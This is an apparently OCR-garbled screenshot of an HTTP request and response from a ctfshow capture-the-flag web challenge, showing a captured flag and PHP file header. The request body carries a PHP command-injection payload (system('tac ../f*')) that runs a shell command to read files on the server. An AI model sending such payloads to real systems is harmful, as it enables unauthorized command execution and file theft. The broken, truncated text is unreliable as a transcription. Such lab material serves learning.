 rigin:
ttps://b78f4f26-9479-4be1-b299-2f01474414f9.challenge.ctf.sh
w
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/a
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
e;v=b3;q=0.7
ec-Fetch-Site: none
ec-Fetch-Mode: navigate
ec-Fetch-Dest: document
eferer:
ttps://b78f4f26-9479-4be1-b299-2f01474414f9.challenge.ctf.sh
w/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ec-Fetch-User: ?1
riority: u=0, i
onnection: close
md=system%28%27tac+..%2Ff*%27%29%3B
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
Modified-Since,Cache-Control,Content-Type,Authorization,x-
h-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 453
13
14 PK □3Y□? shell.png□/?PpH-K□P??□O□Q□□? PK □
$ shell.png
15 _"□
16 ?;□?
17 ?z□□□PK [ F
18 $flag="ctfshow{ab477484-6555-4eea-be87-e69acd88e867}";
19
20 */
21
22 # @link: https://ctfer.com
23 # @email: h1xa@ctfer.com
24 # @Last Modified time: 2020-10-16 22:41:40
25 # @Last Modified by: h1xa
26 # @Date: 2020-09-21 21:31:23
27 # @Author: h1xa
28 # -*- coding: utf-8 -*-
29 /*
30
31 <?php
32